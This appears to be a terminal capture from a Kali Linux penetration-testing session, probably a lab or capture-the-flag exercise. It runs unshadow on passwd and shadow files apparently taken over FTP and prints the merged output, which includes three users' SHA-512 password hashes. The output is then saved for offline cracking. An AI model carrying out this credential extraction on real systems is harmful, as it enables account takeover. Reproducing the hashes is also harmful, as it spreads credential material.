 ┌──(kali㉿kali)-[~/files-ftp]
└─$ unshadow etc/passwd etc/shadow
root:!:0:0:root:/root:/bin/bash
daemon:*:1:1:daemon:/usr/sbin:/bin/sh
bin:*:2:2:bin:/bin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
sync:*:4:65534:sync:/bin:/bin/sync
games:*:5:60:games:/usr/games:/bin/sh
man:*:6:12:man:/var/cache/man:/bin/sh
lp:*:7:7:lp:/var/spool/lpd:/bin/sh
mail:*:8:8:mail:/var/mail:/bin/sh
news:*:9:9:news:/var/spool/news:/bin/sh
uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:*:13:13:proxy:/bin:/bin/sh
www-data:*:33:33:www-data:/var/www:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
list:*:38:38:Mailing List Manager:/var/list:/bin/sh
irc:*:39:39:ircd:/var/run/ircd:/bin/sh
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:!:100:101::/var/lib/libuuid:/bin/sh
syslog:*:101:103::/home/syslog:/bin/false
messagebus:*:102:105::/var/run/dbus:/bin/false
whoopsie:*:103:106::/nonexistent:/bin/false
landscape:*:104:109::/var/lib/landscape:/bin/false
sshd:*:108:65534::/var/run/sshd:/usr/sbin/nologin
sraines:$6$4S0pqZzV$t91VbUY8ActvkS3717wllrv8ExZO/ZSHDIakHmPCvwzedKt2qDRh7509Zhk45QkKEMYPPwP7PInpp6WAJYwvk1:1000:1000:Sandy Raines,401,1429,:/home/sraines:/bin/bash
mbrown:$6$DhcTFbl/$GcvUMLKvsybo4uXaS6Wx08rCdk6dPfYXASXzahAHlgy8A90PfwdoJXXyXZluw95aQeTGrjWF2zYPR0z2bX4p31:1001:1001:Mark Brown,404,2457,:/home/mbrown:/bin/bash
rhedley:$6$PpzRSzPO$0MhuP.G1pCB3Wc1zAzFSTSnOnEeuJm5kbXUGmlAwH2Jz1bFJU/.ZPwsheyyt4hrtMvZ/k6wT38hXYZcWY2ELV/:1002:1002:Richard Hedley,407,3412,:/home/rhedley:/bin/bash
┌──(kali㉿kali)-[~/files-ftp]
└─$ unshadow etc/passwd etc/shadow > passwords